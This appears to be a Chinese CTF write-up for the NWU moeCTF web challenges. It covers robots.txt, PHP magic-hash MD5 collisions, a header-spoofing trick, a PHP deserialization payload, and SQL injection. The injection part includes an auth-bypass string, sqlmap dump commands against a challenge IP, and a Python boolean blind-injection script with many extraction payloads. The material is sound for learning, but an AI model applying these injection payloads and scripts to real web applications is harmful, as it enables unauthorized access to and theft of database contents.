NWU-moectf_web
小萌新表示只想做个备份
机器人
robots.txt文件是一个文本文件robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。robots.txt文件告诉蜘蛛程序在服务器上什么文件是可以被查看的。



让我们来弹一个flag
提交:


php弱类型
查看源码:
要求明文不相等md5值相等,这个有很多:
240610708、QNKCDZO、aabg7XSs、aabC9RqS
An easy SQLi 2万能密码
1’ or 1=1#/*
密码随便


头啊头哇



上图说你从google来吗,很明显加个referer头再go一下
唯快不破
骚套路:用截图工具在它猝不及防的时候一个个接下来。。。
Python:
import requests
url1='http://123.207.166.65/nwuctf/weibu/zxcvbnh.html'
print(requests.get(url1).text)
运行后得到第一段的flag,并且返回了跳转的第二段的地址,加上第二段的URL,继续跑,同理得出第三段

php反序列化
借鉴一位大佬的:
https://cryscat.com/2019/03/10/西北大学moeCTF-Web/
payload代码:
mod1 = new str;
}
}
class str
{
public $str1;
public function __construct()
{
$this->str1 = new get_flag;
}
}
class get_flag
{
public function flag()
{
echo "tql, 缁欏笀鍌呴€抐lag:"."nwuctf{xxxxxxxxxxxxxxx}";
}
}
$a = new hack;
$b = serialize($a);
echo $b;
?>
运行代码后得到:
string=O:4:"hack":1:{s:4:"mod1";O:3:"str":1:{s:4:"str1";O:8:"get_flag":0:{}}}

拿flag:

如果还有如果

payload:
action=auth&hashed_password=22180f07c8d8de04667257a18d9a64c6

An easy SQLi
手工比较累,还是是sqlmap吧
sqlmap.py -u “http://123.207.166.65/nwuctf/qwerty.php?id=1” --dbs --batch
sqlmap.py -u “http://123.207.166.65/nwuctf/qwerty.php?id=1” -D ccttff --tables–batch
sqlmap.py -u “http://123.207.166.65/nwuctf/qwerty.php?id=1” -D ccttff -T fl4g -C avkqisz --dump --batch

sql注入漏洞
首先这题只能手工。。。。
然后还过滤了很多关键字:order | left | mid | substr | like | = | %23(#)|ascii(这么多当然不是我这小萌新试出来的啦:https://cryscat.com/2019/03/10/西北大学moeCTF-Web/#php反序列化)

可以用select|right|regexp|–+进行注入了,然后发现不区分大小写?用binary。说明:
Linux:
MySQL在Linux下数据库名、表名、列名、别名大小写规则是这样的:
1、数据库名与表名是严格区分大小写的;
2、表的别名是严格区分大小写的;
3、列名与列的别名在所有的情况下均是忽略大小写的;
4、变量名也是严格区分大小写的;
Windows:
MySQL在Windows下都不区分大小写。
首先得知道注入点:?id=1’
哇,一个一个字母爆岂不是崩溃,当然最后还是要上Python:
#基于bool盲注
import requests
dic1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkmlnopqrstuvwxyz0123456789!@#%^&()_+-={}[]:;<>/'
#字符表可以自己设置,我这里删除了几个误报的符号
def bool():
#基于页面正常显示
flag=""
for i in dic1:
url="http://123.207.166.65/nwuctf/zfgbhjyuk.php?id=1' "
#url需要写自己的,并且要加上手工测试出来的注入点
payld="and (select database() regexp binary 'ctf{}')--+".format(i)
#payload每次爆都要改
#regexp正则匹配表示里面有这个字母就回显正确,比如有个f字母也正确,但是整个顺序不知道,因此还要反过来将花括号放左边再跑一次
#payload变成and (select database() regexp binary '{}xxx')--+,后来发现用right就不用两边跑了,这是后话
url = url+payld
print(url)
r = requests.get(url)
#根据页面回显判断,如果回显内容中有‘hello’则代表正确
if "hello" in r.text:
print("\n成功!测试存在为",i)
print(url)
break
bool();


用right就没有这样的麻烦:

payload笔记:
用right构造payload:

id=1' and right(database(),1) regexp binary 'f' --+
id=1' and right(database(),2) regexp binary 'tf' --+
id=1' and right(database(),3) regexp binary 'ctf' --+
id=1' and right(database(),4) regexp binary '?ctf' --+怎么试都报错,说明没有了
但是发现数字写大了无所谓,只要符号正确就不报错:
id=1' and right(database(),99) regexp 'ctf'
下面的就不解释了:
id=1' and right((select group_concat(table_name) from information_schema.tables where table_schema regexp "ctf"),5) regexp binary 'fla49' --+
id=1' and right((select group_concat(column_name) from information_schema.columns where table_name regexp "fla49"),4) regexp 'flag' --+
id=1' and right((select group_concat(flag) from fla49),29) regexp binary 'wuctf{Her3_is_SQLi_FlaggQWQ}' --+
使用select爆库名:
id=1' and (select database() regexp 'c')--+
id=1' and (select database() regexp 'ct')--+
id=1' and (select database() regexp binary 'ctf')--+
爆表名:
id=1' and (select group_concat(table_name) from information_schema.tables where table_schema regexp 'ctf') regexp binary 'fla49' --+
爆列名:(估计有flag、key等关键字)
id=1' and (select group_concat(column_name) from information_schema.columns where table_name regexp 'fla49') regexp binary 'flag' --+
爆内容:
id=1' and ((select group_concat(flag) from fla49) regexp binary 'wuctf{Her3_is_SQLi_FlaggQWQ}') --+
用left构造payload:
#爆表and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)<%27z%27--+
#爆列and left((select column_name from information_schema.columns where table_name=%27xxxxxxx%27 limit 0,1),1)<%27z%27--+
#爆值and left((select xxx from xxx limit 0,1),1)<%27z%27--+
#单引号可以用%27代替,严格区分大小写则加上binary(无脑加也可以)